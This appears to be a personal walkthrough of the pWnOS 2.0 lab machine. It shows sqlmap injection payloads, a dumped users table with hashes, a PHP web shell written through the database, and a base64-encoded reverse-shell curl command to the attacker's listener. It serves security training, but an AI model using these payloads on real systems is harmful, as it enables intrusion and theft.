Machine Information
- pWnOS 2.0
- Author:
pWnOS
Host discovery
- target IP:
10.10.10.100 - This IP address is fixed lol, remember to change ur whole network LAN to 10.10.10.0/24
Information Gathering
Nmap Time
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-31 14:33 +08
Nmap scan report for 10.10.10.100
Host is up (0.00043s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 85:d3:2b:01:09:42:7b:20:4e:30:03:6d:d1:8f:95:ff (DSA)
| 2048 30:7a:31:9a:1b:b8:17:e7:15:df:89:92:0e:cd:58:28 (RSA)
|_ 256 10:12:64:4b:7d:ff:6a:87:37:26:38:b1:44:9f:cf:5e (ECDSA)
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))
|_http-title: Welcome to this Site!
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.17 (Ubuntu)
MAC Address: 00:0C:29:88:01:EF (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.32 - 2.6.39
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.43 ms 10.10.10.100
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.69 seconds
Exploting Port 80
First Option

The website provides 3 links which are index.php, register.php and login.php. I tried to create a temp user with register.php first while trying to login as other user in login.php.

After I registered an account, It provided me another links to activate it. the links consist of the email that I used to registered as well as a MD5 hash.


I tried to login after I activate the account and somehow it has nothing else. My current best guess to get initial foothold should be this activate.php. After focusing on that specific URL for some times, I could not get anything useful and decided to perform attacks in Login page. I then founded out that it is vulnerable to SQLi.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
sqlmap identified the following injection point(s) with a total of 138 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: email=dvMI' OR NOT 6514=6514#&pass=rlWB&submit=Login&submitted=TRUE
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: email=dvMI' AND (SELECT 2323 FROM(SELECT COUNT(*),CONCAT(0x716a707671,(SELECT (ELT(2323=2323,1))),0x71627a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- WQod&pass=rlWB&submit=Login&submitted=TRUE
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=dvMI' AND (SELECT 2622 FROM (SELECT(SLEEP(5)))fzNq)-- UqLM&pass=rlWB&submit=Login&submitted=TRUE
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: email=dvMI' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a707671,0x457074576c577356624874627557714f6d68757a4f4a717967634142774e7072564c4d7478435a45,0x71627a6a71),NULL,NULL,NULL,NULL#&pass=rlWB&submit=Login&submitted=TRUE
---
Based on the result, it proved that the login page is vulnerable is SQL injection. Time for me to dump the database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Database: ch16
Table: users
[4 entries]
+---------+------------------------------------------+------------------+----------------------------------+-----------+------------+------------+---------------------+
| user_id | pass | email | active | last_name | first_name | user_level | registration_date |
+---------+------------------------------------------+------------------+----------------------------------+-----------+------------+------------+---------------------+
| 1 | c2c4b4e51d9e23c02c15702c136c3e950ba9a4af | admin@isints.com | NULL | Privett | Dan | 0 | 2011-05-07 17:27:01 |
| 2 | 1092f96964702a71fc587367a69fd9a0b4eb84e6 | a@a.com | NULL | aounene | apuenene | 0 | 2023-12-06 09:53:07 |
| 3 | 1092f96964702a71fc587367a69fd9a0b4eb84e6 | root@c.com | 840f3795840ccdf2db6745d86e69096d | ali | ali | 0 | 2023-12-06 09:59:47 |
| 4 | 1092f96964702a71fc587367a69fd9a0b4eb84e6 | rot@c.com | a94250078df034d2330594490631e9ec | ali | ali | 0 | 2023-12-06 10:00:24 |
+---------+------------------------------------------+------------------+----------------------------------+-----------+------------+------------+---------------------+
[14:53:26] [INFO] table 'ch16.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.10.100/dump/ch16/users.csv'
[14:53:26] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-01312024_0253pm.csv'
Based on the tables, I have created 3 users for testing purposes and the default user is Privett. Since I have the password hashes, I tried to crack it and use the credentials to login. I managed to crack the password and login with the credentials but it’s another dead end.
Since I have no idea what to move on, I started to check the mysql again since I could perform SQL injection.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
Table: USER_PRIVILEGES
[108 entries]
+--------------------------------+--------------+---------------+-------------------------+
| GRANTEE | IS_GRANTABLE | TABLE_CATALOG | PRIVILEGE_TYPE |
+--------------------------------+--------------+---------------+-------------------------+
| 'root'@'localhost' | YES | NULL | SELECT |
| 'root'@'localhost' | YES | NULL | INSERT |
| 'root'@'localhost' | YES | NULL | UPDATE |
| 'root'@'localhost' | YES | NULL | DELETE |
| 'root'@'localhost' | YES | NULL | CREATE |
| 'root'@'localhost' | YES | NULL | DROP |
| 'root'@'localhost' | YES | NULL | RELOAD |
| 'root'@'localhost' | YES | NULL | SHUTDOWN |
| 'root'@'localhost' | YES | NULL | PROCESS |
| 'root'@'localhost' | YES | NULL | FILE |
| 'root'@'localhost' | YES | NULL | REFERENCES |
| 'root'@'localhost' | YES | NULL | INDEX |
| 'root'@'localhost' | YES | NULL | ALTER |
| 'root'@'localhost' | YES | NULL | SHOW DATABASES |
| 'root'@'localhost' | YES | NULL | SUPER |
| 'root'@'localhost' | YES | NULL | CREATE TEMPORARY TABLES |
| 'root'@'localhost' | YES | NULL | LOCK TABLES |
| 'root'@'localhost' | YES | NULL | EXECUTE |
| 'root'@'localhost' | YES | NULL | REPLICATION SLAVE |
| 'root'@'localhost' | YES | NULL | REPLICATION CLIENT |
| 'root'@'localhost' | YES | NULL | CREATE VIEW |
| 'root'@'localhost' | YES | NULL | SHOW VIEW |
| 'root'@'localhost' | YES | NULL | CREATE ROUTINE |
| 'root'@'localhost' | YES | NULL | ALTER ROUTINE |
| 'root'@'localhost' | YES | NULL | CREATE USER |
| 'root'@'localhost' | YES | NULL | EVENT |
| 'root'@'localhost' | YES | NULL | TRIGGER |
| 'root'@'web' | YES | NULL | SELECT |
| 'root'@'web' | YES | NULL | INSERT |
| 'root'@'web' | YES | NULL | UPDATE |
| 'root'@'web' | YES | NULL | DELETE |
| 'root'@'web' | YES | NULL | CREATE |
| 'root'@'web' | YES | NULL | DROP |
| 'root'@'web' | YES | NULL | RELOAD |
| 'root'@'web' | YES | NULL | SHUTDOWN |
| 'root'@'web' | YES | NULL | PROCESS |
| 'root'@'web' | YES | NULL | FILE |
| 'root'@'web' | YES | NULL | REFERENCES |
| 'root'@'web' | YES | NULL | INDEX |
| 'root'@'web' | YES | NULL | ALTER |
| 'root'@'web' | YES | NULL | SHOW DATABASES |
| 'root'@'web' | YES | NULL | SUPER |
| 'root'@'web' | YES | NULL | CREATE TEMPORARY TABLES |
| 'root'@'web' | YES | NULL | LOCK TABLES |
| 'root'@'web' | YES | NULL | EXECUTE |
| 'root'@'web' | YES | NULL | REPLICATION SLAVE |
| 'root'@'web' | YES | NULL | REPLICATION CLIENT |
| 'root'@'web' | YES | NULL | CREATE VIEW |
| 'root'@'web' | YES | NULL | SHOW VIEW |
| 'root'@'web' | YES | NULL | CREATE ROUTINE |
| 'root'@'web' | YES | NULL | ALTER ROUTINE |
| 'root'@'web' | YES | NULL | CREATE USER |
| 'root'@'web' | YES | NULL | EVENT |
| 'root'@'web' | YES | NULL | TRIGGER |
| 'root'@'127.0.0.1' | YES | NULL | SELECT |
| 'root'@'127.0.0.1' | YES | NULL | INSERT |
| 'root'@'127.0.0.1' | YES | NULL | UPDATE |
| 'root'@'127.0.0.1' | YES | NULL | DELETE |
| 'root'@'127.0.0.1' | YES | NULL | CREATE |
| 'root'@'127.0.0.1' | YES | NULL | DROP |
| 'root'@'127.0.0.1' | YES | NULL | RELOAD |
| 'root'@'127.0.0.1' | YES | NULL | SHUTDOWN |
| 'root'@'127.0.0.1' | YES | NULL | PROCESS |
| 'root'@'127.0.0.1' | YES | NULL | FILE |
| 'root'@'127.0.0.1' | YES | NULL | REFERENCES |
| 'root'@'127.0.0.1' | YES | NULL | INDEX |
| 'root'@'127.0.0.1' | YES | NULL | ALTER |
| 'root'@'127.0.0.1' | YES | NULL | SHOW DATABASES |
| 'root'@'127.0.0.1' | YES | NULL | SUPER |
| 'root'@'127.0.0.1' | YES | NULL | CREATE TEMPORARY TABLES |
| 'root'@'127.0.0.1' | YES | NULL | LOCK TABLES |
| 'root'@'127.0.0.1' | YES | NULL | EXECUTE |
| 'root'@'127.0.0.1' | YES | NULL | REPLICATION SLAVE |
| 'root'@'127.0.0.1' | YES | NULL | REPLICATION CLIENT |
| 'root'@'127.0.0.1' | YES | NULL | CREATE VIEW |
| 'root'@'127.0.0.1' | YES | NULL | SHOW VIEW |
| 'root'@'127.0.0.1' | YES | NULL | CREATE ROUTINE |
| 'root'@'127.0.0.1' | YES | NULL | ALTER ROUTINE |
| 'root'@'127.0.0.1' | YES | NULL | CREATE USER |
| 'root'@'127.0.0.1' | YES | NULL | EVENT |
| 'root'@'127.0.0.1' | YES | NULL | TRIGGER |
| 'debian-sys-maint'@'localhost' | YES | NULL | SELECT |
| 'debian-sys-maint'@'localhost' | YES | NULL | INSERT |
| 'debian-sys-maint'@'localhost' | YES | NULL | UPDATE |
| 'debian-sys-maint'@'localhost' | YES | NULL | DELETE |
| 'debian-sys-maint'@'localhost' | YES | NULL | CREATE |
| 'debian-sys-maint'@'localhost' | YES | NULL | DROP |
| 'debian-sys-maint'@'localhost' | YES | NULL | RELOAD |
| 'debian-sys-maint'@'localhost' | YES | NULL | SHUTDOWN |
| 'debian-sys-maint'@'localhost' | YES | NULL | PROCESS |
| 'debian-sys-maint'@'localhost' | YES | NULL | FILE |
| 'debian-sys-maint'@'localhost' | YES | NULL | REFERENCES |
| 'debian-sys-maint'@'localhost' | YES | NULL | INDEX |
| 'debian-sys-maint'@'localhost' | YES | NULL | ALTER |
| 'debian-sys-maint'@'localhost' | YES | NULL | SHOW DATABASES |
| 'debian-sys-maint'@'localhost' | YES | NULL | SUPER |
| 'debian-sys-maint'@'localhost' | YES | NULL | CREATE TEMPORARY TABLES |
| 'debian-sys-maint'@'localhost' | YES | NULL | LOCK TABLES |
| 'debian-sys-maint'@'localhost' | YES | NULL | EXECUTE |
| 'debian-sys-maint'@'localhost' | YES | NULL | REPLICATION SLAVE |
| 'debian-sys-maint'@'localhost' | YES | NULL | REPLICATION CLIENT |
| 'debian-sys-maint'@'localhost' | YES | NULL | CREATE VIEW |
| 'debian-sys-maint'@'localhost' | YES | NULL | SHOW VIEW |
| 'debian-sys-maint'@'localhost' | YES | NULL | CREATE ROUTINE |
| 'debian-sys-maint'@'localhost' | YES | NULL | ALTER ROUTINE |
| 'debian-sys-maint'@'localhost' | YES | NULL | CREATE USER |
| 'debian-sys-maint'@'localhost' | YES | NULL | EVENT |
| 'debian-sys-maint'@'localhost' | YES | NULL | TRIGGER |
+--------------------------------+--------------+---------------+-------------------------+

Based on this table dumped from sqlmap, it has the FILE privileges where mysql could read file. I tried to read /etc/passwd to make sure that I could at least read system files.
After confirmed that I could read file, I could also perform write files thanks to the user privileges. I then tried to upload a php file by abusing this SQL injection with file privileges ON.
After triggering errors a few times, I noticed /var/www/login.php directory. I then upload my malicious php file into the same directory. Although it has some errors, the files was still uploaded into the directory. I then double check by using curl command.
1
2
3
4
curl "10.10.10.100/dem.php?0=id"
1 2 3 uid=33(www-data) gid=33(www-data) groups=33(www-data)
5 6 7 8
While the result is abit ugly, I still managed to get RCE. With this, I could just spawn a reverse shell.
1
2
3
4
5
6
7
8
curl "10.10.10.100/dem.php?0=echo+'c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTAuMTI4Lzc3MzUgMD4mMQ=='|base64+-d|bash"
nc -nvlp 7735
listening on [any] 7735 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 43685
sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
For some reason, I could not execute bash command that has & so I decided to use base64 to execute the command.
Second Options

After checking again with gobuster, I noticed another directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.100 -x php,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.100
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta.php (Status: 403) [Size: 288]
/.hta (Status: 403) [Size: 284]
/.htaccess.txt (Status: 403) [Size: 293]
/.htaccess (Status: 403) [Size: 289]
/.htpasswd (Status: 403) [Size: 289]
/.hta.txt (Status: 403) [Size: 288]
/.htaccess.php (Status: 403) [Size: 293]
/.htpasswd.php (Status: 403) [Size: 293]
/.htpasswd.txt (Status: 403) [Size: 293]
/activate (Status: 302) [Size: 0] [--> http://10.10.10.100/index.php]
/activate.php (Status: 302) [Size: 0] [--> http://10.10.10.100/index.php]
/blog (Status: 301) [Size: 311] [--> http://10.10.10.100/blog/]
/cgi-bin/ (Status: 403) [Size: 288]
/includes (Status: 301) [Size: 315] [--> http://10.10.10.100/includes/]
/index.php (Status: 200) [Size: 854]
/index (Status: 200) [Size: 854]
/index.php (Status: 200) [Size: 854]
/info.php (Status: 200) [Size: 49885]
/info.php (Status: 200) [Size: 49885]
/info (Status: 200) [Size: 49873]
/login (Status: 200) [Size: 1174]
/login.php (Status: 200) [Size: 1174]
/register.php (Status: 200) [Size: 1562]
/register (Status: 200) [Size: 1562]
/server-status (Status: 403) [Size: 293]
Progress: 13842 / 13845 (99.98%)
===============================================================
Finished
===============================================================


After getting into another new page, I tried to search for the blog version. After looking for a while, I managed to found one in the certificate.
I then search for exiting exploits and got some useful informations.
1
2
3
4
5
6
7
8
9
10
11
searchsploit simple php blog 0.4.0
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Simple PHP Blog 0.4 - 'colors.php' Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26463.txt
Simple PHP Blog 0.4 - 'preview_cgi.php' Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26461.txt
